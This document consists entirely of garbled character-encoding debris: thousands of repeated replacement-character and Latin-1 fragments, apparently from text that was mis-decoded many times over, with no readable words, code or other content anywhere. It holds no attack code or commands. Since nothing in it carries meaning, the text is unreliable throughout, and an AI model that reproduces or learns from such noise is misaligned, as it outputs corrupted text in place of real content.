¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï